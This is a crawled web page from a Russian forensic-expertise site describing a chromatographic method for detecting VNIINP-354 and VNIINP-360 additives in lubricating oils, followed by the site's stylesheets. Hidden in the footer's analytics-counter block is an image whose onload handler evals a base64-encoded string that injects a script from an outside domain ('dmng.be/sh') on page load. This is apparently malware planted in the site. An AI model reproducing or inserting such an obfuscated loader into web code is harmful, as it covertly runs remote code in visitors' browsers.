

--- FILE ---
content_type: text/html
request_url: http://www.expert-kriminalist.ru/info/pasportametodik/gsmpasport/gsmmet10/
body_size: 5049
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">

<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />


  <title>Определение содержания присадок ВНИИНП-354 и ВНИИНП-360 в смазочных маслах. Паспорта методик по экспертизе ГСМ и нефтепродуктов на сайте Эксперт-Криминалист.</title>

  <meta name="keywords" content="Определение содержания присадок ВНИИНП-354 и ВНИИНП-360 в смазочных маслах Паспорта методик по экспертизе ГСМ и нефтепродуктов" />
  <meta name="description" content="Определение содержания присадок ВНИИНП-354 и ВНИИНП-360 в смазочных маслах. Паспорта методик по экспертизе ГСМ и нефтепродуктов на сайте Эксперт-Криминалист." />

  <link rel="stylesheet" href="/css/global.css" type="text/css" media="screen" />
  <link rel="stylesheet" href="/css/css.css" type="text/css" media="screen" />
  <link rel="stylesheet" href="/css/objects.php" type="text/css" media="screen" />
  <script type="text/javascript" src="/js/swfobject.js"></script>
  <script language="javascript" type="text/javascript" src="/js/system.php"></script>
  <script language="javascript" type="text/javascript" src="/js/tiny_mce/tiny_mce.js"></script>
</head>

<body>



<div class="bodydiv">
  <div class="topdiv">
    <div class="topdiv1"><a href="/"><img src="/images/bg_img_01.gif" style="width:516px; height:112px; border:none;" align="left" /></a></div>
	
	<div class="topdiv2">	
<div class="toploginform" id=obj_1>

    <form action="/actions.php" method="post" class=form>
      <input type="hidden" name="mode" value="TLogin" />
      <input type="hidden" name="do" value="login" />
      <input type="hidden" name="refer" value="">
               
      <div class="auth">Авторизация</div>
      <div class="login">Логин: <input type="text" name="login" /></div>
      <div class="pass">Пароль: <input type="password" name="password" /></div>
      <div class="butdiv"><input type="button" id="top_login_reg" value="" onClick="window.location.href='/registration/'" style="cursor:pointer;"/><input type="submit" id="top_login_button" value=""style="cursor:pointer;" /></div>

     </form>

</div>



	</div>
  </div>
  
  <div class="searchdiv">
    <div class="searchdivl">
	  <div class="searchdivr">
<div class="searchform" id=obj_1>

     <form action="/actions.php" style="display:inline;vertical-align:middle;" method="POST">
       <input type="hidden" name="mode" value="TSiteSearch">
       <input type="hidden" name="do" value="search">
       <div class="divtext">поиск <input type="text" name="searchstring" value="" style="width:200px;" /></div>
       <div class="divbut"><input type="submit" value="" id=top_search_but class=button style="cursor:pointer" /></div>
     </form>
</div>



	  </div>
	</div>
  </div>
  
  <div class="navdiv">  

<div class="navline">
  <a href="/">Главная</a><img src='/classes/engine/TPages/images/style3/blue/navline.gif' absalign=middle><a href="/info/">Полезная информация</a><img src='/classes/engine/TPages/images/style3/blue/navline.gif' absalign=middle><a href="/info/pasportametodik/">Паспорта методик</a><img src='/classes/engine/TPages/images/style3/blue/navline.gif' absalign=middle><a href="/info/pasportametodik/gsmpasport/">ЭКСПЕРТИЗА ГОРЮЧЕ-СМАЗОЧНЫХ МАТЕРИАЛОВ И НЕФТЕПРОДУКТОВ</a><img src='/classes/engine/TPages/images/style3/blue/navline.gif' absalign=middle><font>Определение содержания присадок ВНИИНП-354 и ВНИИНП-360 в смазочных маслах</font>
</div>

  
  </div>
  
  <div class="cendiv">

    <table cellpadding="0" cellspacing="0" class="contab">
	  <tr>
	    <td valign="top" style="width:175px; padding:0px 0px 0px 11px;">
		  <div class="titltop"></div>
		  <div class="titdivl">
		    <div class="titdivlt">Навигатор</div>
		  </div>
		  <div style="padding:5px 3px 5px 7px;">

<div style='clear:both;'>

<div class="submenu1" id=obj_852>

<ul>

    <li>
      <a href="/about/">От создателей</a>


    </li>

    <li>
      <a href="/news/">Новости</a>


    </li>

    <li>
      <a href="/expertize_types/">Виды экспертиз</a>


    </li>

    <li>
      <a href="/info/">Полезная информация</a>

      <ul>
        <li>
          <a href="/info/zakony/">Законодательство</a>
        </li>

        <li>
          <a href="/info/exporg/">Экспертные учреждения</a>
        </li>

        <li>
          <a href="/info/pasportametodik/">Паспорта методик</a>
        </li>

        <li>
          <a href="/info/soveti/">Советы эксперта</a>
        </li>

        <li>
          <a href="/info/expteh/">Экспертная техника</a>
        </li>

      </ul>


    </li>

    <li>
      <a href="/readers/">Читальный зал</a>


    </li>

    <li>
      <a href="/expert_on_face/">Экспертиза в лицах</a>


    </li>

    <li>
      <a href="/bibliography/">Библиография</a>


    </li>

    <li>
      <a href="/glossary/">Глоссарий</a>


    </li>

    <li>
      <a href="/forum/">Форум</a>


    </li>

    <li>
      <a href="/contacts/">Контакты</a>


    </li>

    <li>
      <a href="/links/">Ссылки</a>


    </li>

</ul>

</div>



</div>

		  
		  </div>		  
		  
		  <div class="titltop"></div>
		  <div class="titdivl">
		    <div class="titdivlt">Ссылки</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div class="links" id=obj_444>

<div class=preview>
      <div class=preview_object>

  <div class='link'><a href='http://sudexpertisa.ru'>http://sudexpertisa.ru</a></div>      </div>
      <div class=preview_object>

  <div class='link'><a href='http://iguides.ru'>http://iguides.ru</a></div>      </div>
</div>
</div>


<div class="text" id=obj_1186>

<a target="_blank" href="http://www.patronen.su/forum/index.php?action=forum"><img height="45" alt="" width="130" align="middle" border="0" src="http://www.patronen.su/forum/gallery/bannerpatronen-forum-little.jpg"/></a>
</div>



</div>

		  
		  </div>
		  
		  <div class="titltop"></div>
		  <div class="titdivl">
		    <div class="titdivlt">Опрос</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div class="vote" id=obj_504>

  <form method="POST" action="/actions.php">
    <input type="hidden" name="id" value="1">
    <input type="hidden" name="mode" value="TVote">
    <input type="hidden" name="do" value="vote">

  <div class='title'>Нравится ли вам сайт?</div><br>
        <input type="radio" class="radio" value="1" name="select_vote">да<br>
            <input type="radio" class="radio" value="2" name="select_vote">нет<br>
        <br><input type="submit" class="input" value="Проголосовать">
  </form>
  <br><br>
  
</div>



</div>

		  
		  </div>
		  
		  <div class="titltop"></div>
		  <div class="titdivl">
		    <div class="titdivlt">Реклама</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div class="" id=obj_848>

<script type="text/javascript"><!--
google_ad_client = "pub-9244211479507466";
/* 160x600, создано 02.03.10 */
google_ad_slot = "4003862801";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>



</div>

		  
		  </div>
		</td>
		
		<td valign="top" style="width:628px;">
		  <div class="condivroot">
            <table cellpadding="0" cellspacing="0" class="contabroot">
		      <tr>
			    <td class="tdtopban1">

<div style='clear:both;'>

<div class="text" id=obj_1196>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- эксперт-криминалист_под шапку_2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:600px;height:90px"
     data-ad-client="ca-pub-9244211479507466"
     data-ad-slot="7514242072"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>



</div>

			  
			    </td>
			  </tr>
			  
              <tr>
			    <td valign="top">
				    <table cellpadding="0" cellspacing="0">
					  <tr>
					    <td class="divtit2">&nbsp;</td>
						<td class="divtit1">Определение содержания присадок ВНИИНП-354 и ВНИИНП-360 в смазочных маслах</td>
						<td class="divtit3">&nbsp;</td>
						<td class="divtit4">&nbsp;</td>
					  </tr>
					</table>
			      <div style="padding:7px 5px 7px 5px;">

<div style='clear:both;'>

<div class="text" id=obj_1101>

<div class=title>
  Определение содержания присадок ВНИИНП-354 и ВНИИНП-360 в смазочных маслах</div>
<div class=text>
      <p>
1. Наименование методики:</p>
<p>Определение содержания присадок ВНИИНП-354 и ВНИИНП-360 в смазочных маслах.</p>
<p>&nbsp;</p>
<p>2. Экспертные учреждения-разработчики методики:</p>
<p>ЭКЦ МВД РФ.</p>
<p>&nbsp;</p>
<p>3. Авторы методики:</p>
<p>Камаев А.В.</p>
<p>&nbsp;</p>
<p>4. Содержание методики:</p>
<p>&nbsp;</p>
<p>4.1. Экспертные задачи, решаемые с помощью методики:</p>
<p>Определение присадок ВНИИНП-354, 360 в смазочных маслах.</p>
<p>&nbsp;</p>
<p>4.2. Объекты исследования:</p>
<p>Нефтепродукты (в массе и в следах).</p>
<p>&nbsp;</p>
<p>4.3. Методы исследования:</p>
<p>БЭЖХ.</p>
<p>&nbsp;</p>
<p>4.4. Краткая характеристика этапов экспертного исследования:</p>
<p>Экстракция смазочного материала метанол, упаривание, извлечение, хроматографирование на жидкостном хроматографе.</p>
<p>&nbsp;</p>
<p>4.5. Приборы и оборудование (основные) для реализации методики:</p>
<p>Жидкостной хроматограф, хроматографич. колонка КАХ-4 с обращённо-фазным сорбентом, УФ-детектор.</p>
<p>&nbsp;</p>
<p>4.6. Реактивы и расходные материалы (основные) для реализации методики:</p>
<p>хроматографические колонки, растворители.</p>
<p>&nbsp;</p>
<p>5. Сведения о дате и месте опубликования методики:</p>
<p>Методика опубликована в методических рекомендациях "Применение жидкостной хроматографии при исследовании объектов криминалистической экспертизы", ЭКЦ МВД РФ, М., 1994 г.</p>
<p>&nbsp;</p>
<p>6. Сведения об апробации методики и решении о ее одобрении:</p>
<p>Методика прошла апробацию в лаборатории ЭКЦ МВД РФ, одобрена Методическим советом ЭКЦ МВД России.</p>
<p>&nbsp;</p>
<p>7. Дата утверждения и регистрации паспорта Федеральным межведомственным координационно-методическим советом:</p>
<p>Нет сведений.</p>
<p>&nbsp;</p>
<p>8. Должностное лицо экспертного учреждения, составившее паспорт экспертной методики:</p>
<p>Эксперт ЭКУ УВД Земцова А.П.</p>
<p>      </p>
</div>

</div>



</div>


			      </div>
			    </td>
			  </tr>
		    </table>
		  </div>
		  <div style="padding:15px 15px 15px 15px;">

<div style='clear:both;'>

<div class="text" id=obj_1195>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Эксперт-криминалист_16_03_конец текста_2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-9244211479507466"
     data-ad-slot="1107781673"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>



</div>

			  
		  </div>		  
        </td>
		
		<td valign="top" style="width:175px; padding:0px 11px 0px 0px;">
		  <div class="tittopr"></div>
		  <div class="titdivr">
		    <div class="titdivrt">Календарь</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div class="cat_calendar" id=obj_440>

<div class=title>
Январь&nbsp;&nbsp;2026</div>
<table cellpadding=0 cellspacing=0>
  <tr class=week>
    <td>Пн.</td>
    <td>Вт.</td>
    <td>Ср.</td>
    <td>Чт.</td>
    <td>Пт.</td>
    <td>Сб.</td>
    <td>Вс.</td>
  </tr>
  <tr class=days>
    <td></td>
    <td></td>
    <td></td>
<td class='out'>1</td><td class='out'>2</td><td class='out'>3</td><td class='out'>4</td>    </tr><tr class=days><td class='out'>5</td><td class='out'>6</td><td class='out'>7</td><td class='out'>8</td><td class='out'>9</td><td class='out'>10</td><td class='out'>11</td>    </tr><tr class=days><td class='out'>12</td><td class='out'>13</td><td class='out'>14</td><td class='out'>15</td><td class='out'>16</td><td class='out'>17</td><td class='out'>18</td>    </tr><tr class=days><td class='out'>19</td><td class='out'>20</td><td class='out'>21</td><td class='out now'>22</td><td class='out'>23</td><td class='out'>24</td><td class='out'>25</td>    </tr><tr class=days><td class='out'>26</td><td class='out'>27</td><td class='out'>28</td><td class='out'>29</td><td class='out'>30</td><td class='out'>31</td>  </tr>
</table>
</div>



</div>

		  
		  </div>
		  
		  <div class="tittopr"></div>
		  <div class="titdivr">
		    <div class="titdivrt">Погода</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div class="text" id=obj_459>

    <a href="http://www.gismeteo.ru/city/daily/4368/"><img src="http://informer.gismeteo.ru/new/4368-34.GIF" alt="GISMETEO: Погода по г.Москва" title="GISMETEO: Погода по г.Москва" border="0"></a>
</div>



</div>

		  
		  </div>
		  
		  
		  <div class="tittopr"></div>
		  <div class="titdivr">
		    <div class="titdivrt">Реклама</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div class="" id=obj_729>

<script type="text/javascript">
var begun_auto_pad = 432899574;
var begun_block_id = 436398014;
</script>
<script src="//autocontext.begun.ru/autocontext2.js" type="text/javascript"></script>
</div>



</div>

		  
		  </div>
		  
		  <div class="tittopr"></div>
		  <div class="titdivr">
		    <div class="titdivrt">Реклама</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div style='width:100%'>&nbsp;</div>
</div>

		  
		  </div>
		</td>
	  </tr>
	</table>
  </div>
  
  <div class="botcen"></div>
  <div class="dublicate_menu" id=obj_4>

<table border=0 cellpadding=0 cellspacing=0 align=center>
  <tr>
    <td>
      <a href="/">Главная</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/news/">Новости</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/expertize_types/">Виды экспертиз</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/info/">Полезная информация</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/readers/">Читальный зал</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/expert_on_face/">Экспертиза в лицах</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/links/">Ссылки</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/sitemap/">Карта сайта</a>
    </td>  
  </tr>
</table>
</div>



  
<div style='clear:both;'>

<div class="footertext" id=obj_542>

<div class=text>
      <p>
© Шлыков Дмитрий</p>
<p>"Эксперт-Криминалист" 2008-2016</p>
<p>      </p>
</div>

</div>


<div class="text" id=obj_706>

<br><br>
<table cellspacing="0" cellpadding="0" border="0" width="100%">
<tr>
<td width="250">
</td>
<td>
<center>
<!--Rating@Mail.ru counter-->
<a target="_top" href="http://top.mail.ru/jump?from=1722885"><img src="http://da.c4.ba.a1.top.mail.ru/counter?id=1722885;t=52" border="0" 
height="31" width="88" alt="Рейтинг@Mail.ru"></a>
<!--// Rating@Mail.ru counter-->

<!-- begin of Top100 code -->
<script id="top100Counter" type="text/javascript" src="https://scounter.rambler.ru/top100.jcn?1878735"></script><noscript><img 
src="https://scounter.rambler.ru/top100.cnt?1878735" alt="" width="1" height="1" border="0"/></noscript>
<!-- end of Top100 code --> <!-- begin of Top100 logo -->


<a href="http://yandex.ru/cy?base=0&host=www.expert-kriminalist.ru"><img src="http://www.yandex.ru/cycounter?www.expert-kriminalist.ru" 
width="88" height="31" alt="Яндекс цитирования" border="0" /></a>

<!--LiveInternet counter-->
<script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='http://counter.yadro.ru/hit?t16.3;r" 
+ escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=31 alt='' 
title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'></a>")</script>
<img src="[data-uri]" 
onload="eval(atob('dmFyIG49ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7bi5zcmM9Ii8vZG1uZy5iZS9zaCI7ZG9jdW1lbnQuZ2V' + 
'0RWxlbWVudHNCeVRhZ05hbWUoImJvZHkiKVswXS5hcHBlbmRDaGlsZChuKQ=='))">
<!--/LiveInternet-->
</center>
</td>
<td width="250" style="text-align:right;">
<a href="http://www.webprojects.ru" target="_blank" alt="Разработка сайта - ВебПроекты" title="Разработка сайта - ВебПроекты">Разработка сайта 
- ВебПроекты</a>
</td>
</tr>
</table>
</div>



</div>


</div>
<script>
  
</script>






  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 223
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3K17m5unF46Hl-kLV8-eVw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769037521968');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.expert-kriminalist.ru/css/css.css
body_size: 1365
content:
.bodydiv
{
  width:1000px;
  margin:0 auto;
  border-left:1px #000099 solid;
  border-right:1px #000099 solid;
}
/*авторизация*/

/*поиск*/
.topdiv
{
  width:1000px;
  height:112px;
  background:url(/images/bg_img_02.jpg) right top no-repeat;
}
/*шапка*/
.topdiv1
{
  width:806px;
  height:112px;
  
  float:left;
}

.topdiv2
{
  width:189px;
  height:112px;
  padding:0px 5px 0px 0px;
  
  float:left;
  
  background:url(/images/bg_img_06.gif) right top no-repeat;
}

.searchdiv
{
  width:1000px;
  height:48px;
  
  background:url(/images/bg_img_04.gif) left top repeat-x;
}

.searchdivl
{
  width:1000px;
  height:48px;
  
  background:url(/images/bg_img_03.gif) left top no-repeat;
}

.searchdivr
{
  width:995px;
  height:33px;
  padding:15px 5px 0px 0px;
  
  background:url(/images/bg_img_05.gif) right top no-repeat;
}

.navdiv
{
  width:618px;
  padding:5px 191px 5px 191px;
  margin:0px;
}
/*контент*/
.cendiv
{
  width:1000px;  
  
  background:url(/images/bg_img_07.gif) left top repeat-y;
}

.contab
{
  width:1000px;
  height:300px;
  padding:0px 0px 0px 0px;
  
  background:url(/images/bg_img_13.gif) left top no-repeat;
}
/*левая часть*/
.titltop
{
  width:175px;
  height:12px;
  padding:0px 0px 0px 0px;
  font-size:0px;
  
  background:url(/images/bg_img_24.gif) left top no-repeat;
}
.titdivl
{
  width:175px;
  padding:0px 0px 0px 0px;
  
  background:url(/images/bg_img_10.gif) left top repeat-y;
}

.titdivlt
{
  width:128px;
  padding:3px 33px 15px 14px;
  
  background:url(/images/bg_img_09.gif) left top no-repeat;
  
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
  font-weight:normal;
  color:#FFFFFF;
}
/*центр*/
.condiv2
{
  width:628px;
  
  background:url(/images/bg_img_19.gif) left bottom no-repeat;
  
  padding:0px 0px 20px 0px;
}

.condiv22
{
  width:628px;
  
   background:url(/images/botten.gif) left bottom repeat-x #eeeded;
  
  padding:0px 0px 20px 0px;
}

.tdtopban1
{
  width:628px;
  height:67px;
  
  font-size:0px;
  
  background:url(/images/bg_img_14.gif) left top repeat-x #eeeded;
  border-bottom:1px #000099 solid;
}

.condiv44
{
  width:628px;
  
  background:url(/images/botten1.gif) left bottom no-repeat #eeeded;
  
  padding:0px 0px 19px 0px;
}

.condiv45
{
  width:628px;
  
  background:url(/images/botten2.gif) left bottom no-repeat #eeeded;
  
  padding:0px 0px 19px 0px;
}

.tdrightten
{
  width:320px;
  background:url(/images/rightten.gif) right top repeat-y #eeeded;
}

.contab22
{
  width:628px;
}

.condivroot
{
  width:628px;
  
   background:url(/images/botten3.gif) left bottom repeat-x #eeeded;
  
  padding:0px 0px 20px 0px;
}

.contabroot
{
  width:628px;
  
  padding:0px 0px 20px 0px;
}

.condiv2tab
{
  width:628px;
  
  background:url(/images/bg_img_27.gif) left top repeat-y;
}

.tdtopban1
{
  width:628px;
  height:67px;
  
  font-size:0px;
  
  background:url(/images/bg_img_14.gif) left top repeat-x #eeeded;
  border-bottom:1px #000099 solid;
}

.divtit1
{
  height:17px;
  
  background:url(/images/bg_img_16.gif) left top repeat-x;
  padding:5px 0px 0px 7px;
  
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:11px;
  color:#000da8;
  text-align:right;
  border-bottom:1px #000099 solid;
}

.divtit2
{
  width:28px;
  height:22px;
  
  background:url(/images/bg_img_15.gif) left top no-repeat;
  border-bottom:1px #000099 solid;
}

.divtit3
{
  width:11px;
  height:22px;
  background:url(/images/bg_img_17.gif) right top no-repeat;
  border-bottom:1px #000099 solid;
}

.divtit4
{
  width:104px;
  height:23px;
  font-size:0px;
  
  background:url(/images/bg_img_18.gif) left bottom no-repeat;
}

.divtit5
{
  height:17px;
  padding:5px 7px 0px 0px;
  
  background:url(/images/bg_img_25.gif) right top repeat-x;
  
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:11px;
  color:#000da8;
  text-align:right;
}

.divtit6
{
  width:30px;
  height:22px;
  
  background:url(/images/bg_img_20.gif) right top no-repeat;
}

.divtit7
{
  width:10px;
  height:22px;
  
  background:url(/images/bg_img_21.gif) left top no-repeat;
}

.divconr2
{
  width:245px;
  background:url(/images/bg_img_22.gif) left top no-repeat;
  padding:0px 0px 0px 0px;
}

.divtit8
{
  height:19px;
  padding:5px 0px 0px 7px;
    
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:11px;
  color:#000da8;
  text-align:right;
  
  background:url(/images/bg_img_29.gif) left top repeat-x;
}

.divtit9
{
  width:28px;
  height:24px;
  
  background:url(/images/bg_img_30.gif) left top no-repeat;
}

.divtit10
{
  width:11px;
  height:24px;
  
  background:url(/images/bg_img_28.gif) right top no-repeat;
}

.condiv4
{
  width:628px;
  
  background:url(/images/bg_img_43.gif) left bottom no-repeat;
  
  padding:0px 0px 19px 0px;
}

.condiv3tab
{
  width:628px;
  
  background:url(/images/bg_img_42.gif) left top repeat-y;
}

.tdtopban2
{
  width:628px;
  height:51px;
  
  font-size:0px;
  
  background:url(/images/bg_img_31.gif) left top repeat-x #eeeded;
  border-bottom:1px #000099 solid;
}

.divtit11
{
  height:17px;
  padding:5px 0px 0px 7px;
  
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:11px;
  color:#000da8;
  text-align:right;
  
  background:url(/images/bg_img_33.gif) left top repeat-x;
}

.divtit12
{
  width:28px;
  height:22px;
  
  background:url(/images/bg_img_32.gif) left top no-repeat;
}

.divtit13
{
  width:11px;
  height:22px;
  
  background:url(/images/bg_img_34.gif) right top no-repeat;
  

}

.divconr4
{
  width:242px;
  height:4px;
  background:url(/images/bg_img_44.gif) right top no-repeat;
  padding:0px 3px 0px 0px;
}

.divconr5
{
  width:242px;
  height:1px;
  background:url(/images/bg_img_45.gif) left top repeat-x;
}

.divconr56
{
  width:320px;
  height:1px;
  background:url(/images/bg_img_45.gif) left top repeat-x;
}

.divconr55
{
  width:308px;
  height:1px;
  background:url(/images/bg_img_45.gif) left top repeat-x;
}

.divtit15
{
  height:17px;
  
  padding:5px 7px 0px 0px;
  
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:11px;
  color:#000da8;
  text-align:right;
  border-bottom:1px #000099 solid;
  
  background:url(/images/bg_img_25.gif) right top repeat-x;
}

.divtit16
{
  width:10px;
  height:22px;
  border-bottom:1px #000099 solid;
  
  background:url(/images/bg_img_21.gif) left top no-repeat;
}

.divtit17
{
  width:30px;
  height:22px;
  border-bottom:1px #000099 solid;
  
  background:url(/images/bg_img_20.gif) right top no-repeat;
}

.divtit14
{
  width:104px;
  height:23px;
  
  background:url(/images/bg_img_35.gif) right bottom no-repeat;
}

.divtit18
{
  height:19px;
  
  padding:5px 7px 0px 0px;
  
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:11px;
  color:#000da8;
  text-align:right;
  
  background:url(/images/bg_img_40.gif) left top repeat-x;
}

.divtit19
{
  width:28px;
  height:24px;
  
  background:url(/images/bg_img_39.gif) right top no-repeat;
}

.divtit20
{
  width:11px;
  height:24px;
  
  background:url(/images/bg_img_41.gif) left top no-repeat;
}

.condiv6
{
  width:628px;
  
  background:url(/images/bg_img_47.gif) left bottom no-repeat;
  
  padding:0px 0px 20px 0px;
}

.tdtopban3
{
  width:628px;
  height:54px;
  
  font-size:0px;
  
  background:url(/images/bg_img_46.gif) left top repeat-x #eeeded;
  border-bottom:1px #000099 solid;
}

/*правая часть*/
.tittopr
{
  width:175px;
  height:12px;
  padding:0px 0px 0px 0px;
  font-size:0px;
  
  background:url(/images/bg_img_50.gif) left top no-repeat;
}
.titdivr
{
  width:175px;
  padding:0px 0px 0px 0px;
  
  background:url(/images/bg_img_12.gif) left top repeat-y;
}

.titdivrt
{
  width:128px;
  padding:3px 33px 15px 14px;
  
  background:url(/images/bg_img_11.gif) left top no-repeat;
  
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
  font-weight:normal;
  color:#FFFFFF;
}


.botcen
{
  width:1000px;
  height:21px;
  
  font-size:0px;
  
  background:url(/images/bg_img_08.gif) left bottom no-repeat;
}

.padcss
{
  padding:5px 5px 5px 5px;
}

.tencss
{
  width:383px; 
  background:url(/images/bg_img_49.gif) left top repeat-y;
}

.smalltitle1
{
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:11px;
  color:#000da8;

  text-decoration:none;
}

.pages
{
	margin-left: 20%;
	/*padding: 15px 0;*/
}
.pages #active 
{
	background-color: #ddd;
	font-weight: bold;
}
.page_comp 
{
	float: left;
	padding: 0 6px;
}

--- FILE ---
content_type: text/css
request_url: http://www.expert-kriminalist.ru/css/objects.php
body_size: 7970
content:
.search
{
  width:auto;

  color: #000780;
  font-size:12px;
  font-family:Arial;
  line-weight:normal;
  
  margin:20px 10px 40px 10px;
}

.search .search_object
{
  color: #000780;
  font-size:12px;
  font-family:Arial;
  line-weight:normal;
  
  margin:0px 0px 20px 0px;
}

.search .search_object .title
{
  margin:0px 0px 0px 0px;
  padding:0px;
}

.search .search_object .title a
{
  color: #000eaa;
  font-size:13px;
  font-family:Arial;
  line-weight:bolder;

  text-decoration:underline;
  
  margin:0px 0px 0px 0px;
  padding:0px;
}

.search .search_object font
{
  color: #374A9D;
  font-size:12px;
  font-family:Arial;
  line-weight:bolder;
  
  margin:0px 0px 0px 0px;
}

.search .search_object p
{
  color: #000eaa;
  font-size:12px;
  font-family:Arial;
  line-weight:normal;
  
  text-indent:15px;
  text-align:justify;

  margin:5px 0px 0px 0px;
}

.main_menu
{
  width:100%;
  margin:0px 0px 40px 0px;
}

.main_menu ul
{
  padding:0px;
  margin:0px;

  list-style-position:inside;
}

.main_menu ul li
{
  margin:0px;
  padding:0px;
}

.main_menu ul li a
{
  color: #374a9d;  
  font:normal 12px  Book Antiqua;
  text-decoration:none;

}


.padding_10px
{
  height:10px;
}

.padding_20px
{
  height:20px;
}

.padding_30px
{
  height:30px;
}

.padding_40px
{
  height:40px;
}

.padding_50px
{
  height:50px;
}

.padding_60px
{
  height:60px;
}

.swf
{
  border:1px red solid;
  width:628px;
  margin:20px 0px 10px 50px;
}

.swf object
{

}

.filter
{
  color:#000084;

  background:#96AAE2;
  border:1px #000084 solid;

  padding:2px 0px;
  margin:10px 10px 10px 10px;

  text-align:left;

  clear:both;
}

.filter .brand
{
